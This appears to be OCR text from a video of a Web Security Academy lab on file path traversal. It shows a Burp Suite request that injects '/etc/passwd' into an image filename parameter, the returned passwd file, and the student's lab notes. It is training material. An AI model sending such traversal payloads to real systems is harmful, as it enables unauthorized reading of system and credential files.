 1
2
3
4
14:56
Web Security Academy
Lab: File path traversal,
File path traversal, trav
https://0a19001a04b3180cc0ccbdd3004100f1.web-security-academy.net
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a19001a04b3180cc0ccbdd3004100f1.web-s... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
0a19001a04b3180cc0ccbdd3004100f1.web-sec
urity-academy.net
3 Cookie: session=
MKNvLyOMZxU6altRIKtpRL9HRctyGkdI
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a19001a04b3180cc0ccbdd3004100f1
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
INSPECTOR
Done
2,348 bytes | 384 millis
ZZZZ
Offic
$
notes.txt - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
otes.txt
directory-traversal-lab-02.py
notes.txt
Lab #2 - File path traversal, traversal sequences blocked with absolute path
bypass
Target Goal - Retrieve the contents of the /etc/passwd file.
Analysis:
1
0 0
Ln 6, Col 1 Spaces: 4 UTF-8 LF Plain Text